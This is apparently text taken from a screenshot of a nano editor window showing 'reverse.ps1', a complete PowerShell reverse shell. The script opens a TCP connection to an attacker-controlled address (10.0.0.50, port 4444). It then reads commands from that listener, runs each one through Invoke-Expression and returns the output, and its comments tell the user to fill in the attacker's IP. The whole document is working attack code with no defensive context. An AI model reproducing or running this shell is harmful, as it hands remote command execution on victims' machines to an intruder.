 GNU nano 8.1 reverse.ps1
$ip = "10.0.0.50" # Replace with your attacker's IP address
$port = 4444 # Replace with the port number you want to listen on
$client = New-Object System.Net.Sockets.TCPClient($ip, $port)
$stream = $client.GetStream()
$writer = New-Object System.IO.StreamWriter($stream)
$reader = New-Object System.IO.StreamReader($stream)
$writer.AutoFlush = $true
$writer.WriteLine("Connected to reverse shell!")
while ($true) {
try {
# Read commands from the listener (attacker)
$command = $reader.ReadLine()
if ($command -eq 'exit') {
break
}
# Execute the command on the target machine
$output = Invoke-Expression $command 2>&1
$writer.WriteLine($output)
} catch {
$writer.WriteLine("Error: $_")
}
}
$client.Close()